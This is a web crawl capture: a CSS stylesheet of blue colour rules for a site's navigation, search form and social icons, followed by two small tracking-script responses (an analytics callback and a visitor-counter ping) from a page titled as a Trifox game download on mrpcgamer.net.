    box-shadow: 0 1px 3px 0 #b5b5b5;
    border: 1px solid #ddd;
    border-bottom: 4px solid #01addb
}

::-moz-selection {
    background: #01addb
}

.post-body blockquote {
    border-left: 2px solid #01addb;
    color: #01addb
}

#ajax-search-form::after {
    border-color: transparent transparent transparent #01addb
}

#ajax-search-form input[type=submit] {
    background-color: #01addb
}

#nav {
    border-bottom: 5px solid #01addb
}

#nav li.mhome a {
    background-color: #01addb
}

.nivo-caption {
    border-top: 3px solid #01addb
}

#ajax-search-form input[type=submit] {
    background-color: #01addb
}

#colorit9an {
    border: 1px solid #01addb
}

.ikonz-social span {
    background: #01addb
}

#social-ikonzs strong {
    background-color: #01addb
}

.redmo a {
    background: none repeat scroll 0 0 #01addb
}

.redwix {
    background-color: rgba(31, 182, 175, .4)
}

.redwix i.fa-hand-o-up {
    background-color: #01addb
}

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=3ehv5wdpu3&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=2ahp&_cb=_dtspv.c
body_size: -281
content:
try{_dtspv.c({"b":"chrome@131"},'2ahp');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Trifox%20v1.0.3.3-GOG%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-trifox-v1-0-3-3-gog%2F&y=&a=0&d=2.165&v=27&r=828
body_size: -48
content:
WAU_r_s('17','h6d49i832p',0);